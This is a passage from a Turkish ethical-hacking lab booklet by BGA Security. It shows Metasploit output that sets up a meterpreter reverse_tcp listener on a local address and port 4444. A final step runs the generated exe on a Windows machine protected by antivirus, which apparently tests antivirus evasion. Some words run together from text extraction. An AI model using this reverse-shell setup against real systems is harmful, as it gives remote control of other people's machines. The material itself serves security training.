 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Name CurrentSetting Required Description
---- --------------- -------- -----------
Payload options(windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique:seh,thread,process,none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) >set LHOST 192.168.1.102
LHOST => 192.168.1.102
msf exploit(handler) >exploit
[*] Started reversehandleron 192.168.1.102:4444
[*] Starting thepayload handler...
3.Adım: Antivüruskuruluwindowssistemde buexe dosyasıçalıştırılıyor.
 